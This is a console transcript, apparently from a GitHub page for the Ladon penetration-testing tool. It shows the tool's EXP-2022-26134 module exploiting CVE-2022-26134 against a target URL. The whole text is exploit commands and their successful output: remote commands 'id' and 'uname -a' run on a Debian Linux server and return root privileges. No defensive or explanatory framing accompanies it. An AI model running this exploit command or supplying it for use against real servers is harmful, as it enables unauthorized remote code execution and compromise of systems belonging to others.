 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon  EXP-2022-26134 https://1 1 id
Ladon 9.1.6
Start: 2022-06-09 00:46:12
PC Name: WIN7 Lang: zh-CN
Runtime: .net 2.0  me: x86 OS: x86
CVE-2022-26134  Exploit
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 5552  CurrentProcess: Ladon
FreeSpace: Disk C:\ 4393 MB
Load EXP-2022-26134
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
C:\Users\k8gege>Ladon  EXP-2022-26134 https://1 1 "uname -a"
Ladon 9.1.6
Start: 2022-06-09 00:46:52
PC Name: WIN7 Lang: zh-CN
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 4412  CurrentProcess: Ladon
FreeSpace: Disk C:\ 4393 MB
Load EXP-2022-26134
Linux a 5.10.0-14-amd64 #1 SMP Debian 5.10.113-1 (2022-04-29) x86_64
Linux
C:\Users\k8gege>